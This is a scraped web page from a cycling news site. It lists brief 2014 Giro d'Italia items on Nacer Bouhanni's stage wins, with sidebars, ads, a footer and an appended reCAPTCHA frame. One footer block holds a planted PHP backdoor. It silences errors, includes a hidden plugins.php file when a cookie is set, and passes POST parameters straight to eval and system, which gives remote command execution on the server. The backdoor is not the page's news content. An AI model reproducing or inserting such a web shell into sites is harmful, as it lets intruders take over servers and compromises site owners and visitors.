  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bmc-racing-team-cadel-evans-champagne-leader-giro-d-italia-2014_0.jpg?itok=Q4ju-MJa"><a href="/news-results/bouhanni-scores-hat-trick-giro-ditalia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bmc-racing-team-cadel-evans-champagne-leader-giro-d-italia-2014_0.jpg?itok=Q4ju-MJa" width="230" height="165" alt="" title="Team BMC Racing&#039;s Cadel Evans leads the Giro d&#039;Italia 2014 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-winner-stage-10-giro-d-italia-2014_0.jpg?itok=r5mOMbCD"><a href="/news-results/bouhanni-scores-hat-trick-giro-ditalia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-winner-stage-10-giro-d-italia-2014_0.jpg?itok=r5mOMbCD" width="230" height="165" alt="" title="Nacer Bouhanni is the winner of stage 10 of Giro d&#039;Italia 2014 | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cadel-evans-bmc-racing-team-riding-peloton-stage-10-giro-d-italia-2014.jpg?itok=nHE0IWMY"><a href="/news-results/bouhanni-scores-hat-trick-giro-ditalia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cadel-evans-bmc-racing-team-riding-peloton-stage-10-giro-d-italia-2014.jpg?itok=nHE0IWMY" width="230" height="165" alt="" title="Giro d&#039;Italia | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nairo-quintana-miguel-angel-rubiano-sebastian-henao-stage-10-giro-d-italia-2014_0.jpg?itok=teaOP0sR"><a href="/news-results/bouhanni-scores-hat-trick-giro-ditalia"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nairo-quintana-miguel-angel-rubiano-sebastian-henao-stage-10-giro-d-italia-2014_0.jpg?itok=teaOP0sR" width="230" height="165" alt="" title="Nairo Quintana | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bouhanni Scores Hat Trick at Giro d&#039;Italia </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni (FDJ.fr) has scored a hat trick at the Giro d’Italia 2014.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni (FDJ.fr) has scored a hat trick at the Giro d’Italia 2014.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-afac71b7fac5d5578c3cae8156fa5561">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5912">sign up</a> or <a href="/user/login?destination=node/5912%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5911 node node-article node-promoted node-teaser clearfix" about="/news-results/2014-giro-ditalia-results-stage-10" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2014-giro-ditalia-results-stage-10">2014 Giro d&#039;Italia Results - Stage 10</a></h2>
            <span property="dc:title" content="2014 Giro d&#039;Italia Results - Stage 10" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/20/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-winner-stage-10-giro-d-italia-2014.jpg?itok=9H0Ca60-"><a href="/news-results/2014-giro-ditalia-results-stage-10"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nacer-bouhanni-winner-stage-10-giro-d-italia-2014.jpg?itok=9H0Ca60-" width="230" height="165" alt="" title="Nacer Bouhanni is the winner of stage 10 of Giro d&#039;Italia 2014 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cadel-evans-bmc-racing-team-riding-peloton-stage-10-giro-d-italia-2014_0.jpg?itok=z0RLFx80"><a href="/news-results/2014-giro-ditalia-results-stage-10"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/cadel-evans-bmc-racing-team-riding-peloton-stage-10-giro-d-italia-2014_0.jpg?itok=z0RLFx80" width="230" height="165" alt="" title="Giro d&#039;Italia | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bmc-racing-team-cadel-evans-champagne-leader-giro-d-italia-2014.jpg?itok=x_71vgAQ"><a href="/news-results/2014-giro-ditalia-results-stage-10"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bmc-racing-team-cadel-evans-champagne-leader-giro-d-italia-2014.jpg?itok=x_71vgAQ" width="230" height="165" alt="" title="Team BMC Racing&#039;s Cadel Evans leads the Giro d&#039;Italia 2014 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nairo-quintana-miguel-angel-rubiano-sebastian-henao-stage-10-giro-d-italia-2014.jpg?itok=tThVARsU"><a href="/news-results/2014-giro-ditalia-results-stage-10"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nairo-quintana-miguel-angel-rubiano-sebastian-henao-stage-10-giro-d-italia-2014.jpg?itok=tThVARsU" width="230" height="165" alt="" title="Nairo Quintana | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 Giro d&#039;Italia Results - Stage 10 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni takes his third stage victory in this year's Giro d'Italia; Cadel Evans remains overall Giro d'Italia leader.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Nacer Bouhanni takes his third stage victory in this year's Giro d'Italia; Cadel Evans remains overall Giro d'Italia leader.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-a8a0dc8c310a494e5f1159133f8283da">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5911">sign up</a> or <a href="/user/login?destination=node/5911%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5903 node node-article node-promoted node-teaser clearfix" about="/news-results/bouhanni-takes-second-stage-win-giro" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/bouhanni-takes-second-stage-win-giro">Bouhanni Takes Second Stage Win of Giro</a></h2>
            <span property="dc:title" content="Bouhanni Takes Second Stage Win of Giro" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/17/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Michael-Matthews-team-orica-greenedge-stage-7-giro-d-italia-2014_0.jpg?itok=-d7tN9h7"><a href="/news-results/bouhanni-takes-second-stage-win-giro"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Michael-Matthews-team-orica-greenedge-stage-7-giro-d-italia-2014_0.jpg?itok=-d7tN9h7" width="230" height="165" alt="" title="Team Orica-GreenEdge&#039;s Michael Matthews remains overall Giro d&#039;Italia leader and gets a treat on the podium | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Nacer-Bouhanni-Team-FDJ-fr-winner-stage-7-giro-d-italia-2014_0.jpg?itok=eAdopRjW"><a href="/news-results/bouhanni-takes-second-stage-win-giro"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Nacer-Bouhanni-Team-FDJ-fr-winner-stage-7-giro-d-italia-2014_0.jpg?itok=eAdopRjW" width="230" height="165" alt="" title="Nacer Bouhanni has won stage 7 of the 2014 Giro d&#039;Italia | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/breakaway-hopefuls-group-stage-7-giro-d-italia-2014_0.jpg?itok=biPd3sST"><a href="/news-results/bouhanni-takes-second-stage-win-giro"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/breakaway-hopefuls-group-stage-7-giro-d-italia-2014_0.jpg?itok=biPd3sST" width="230" height="165" alt="" title="Today&#039;s breakaway hopefuls | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton-descending-stage-7-giro-d-italia-2014_0.jpg?itok=-HmNLu8q"><a href="/news-results/bouhanni-takes-second-stage-win-giro"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton-descending-stage-7-giro-d-italia-2014_0.jpg?itok=-HmNLu8q" width="230" height="165" alt="" title="The Giro d&#039;Italia peloton | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Bouhanni Takes Second Stage Win of Giro </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Stage 7 of Giro d'Italia 2014 was the calm between two storms.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Stage 7 of Giro d'Italia 2014 was the calm between two storms.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-f79cade00eaf4341f706dd7bc949358e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/10/2008</span>    
          <a href="/Fofonov_Wins_Final_Stage_of_Dauphine_Libere_Valverde_Takes_Overall">Fofonov Wins Final Stage of Dauphine Libere; Valverde Takes Overall</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/04/2009</span>    
          <a href="/2009_Vuelta_al_Pais_Vasco_Results_-_Stage_4">2009 Vuelta al Pais Vasco Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">09/07/2011</span>    
          <a href="/Rui-Alberto-Costa-Escapes-and-Wins-Stage-8-of-Tour-de-France-2011">Rui Alberto Costa Escapes and Wins Stage 8 of Tour de France 2011</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/2009_Vuelta_a_Castilla_y_Leon_Results_-_Stage_3">2009 Vuelta a Castilla y Leon Results - Stage 3</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">06/10/2010</span>    
          <a href="/Cancellara-Wins-Fourth-Time-Trial-Title">Fabian Cancellara Wins Fourth Time Trial World Champion Title</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5903">sign up</a> or <a href="/user/login?destination=node/5903%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/tags/nacer-bouhanni?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/nacer-bouhanni?page=2">3</a></li>
<li class="pager-next"><a title="Go to next page" href="/tags/nacer-bouhanni?page=1"></a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/nacer-bouhanni?page=2">last »</a></li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-0435bd3f22865f52169f76f454583b1a">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-9f38742966f0b2a80517bbb760007292">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2bOxMG2l3eF-K0Rn60T-jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871596228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>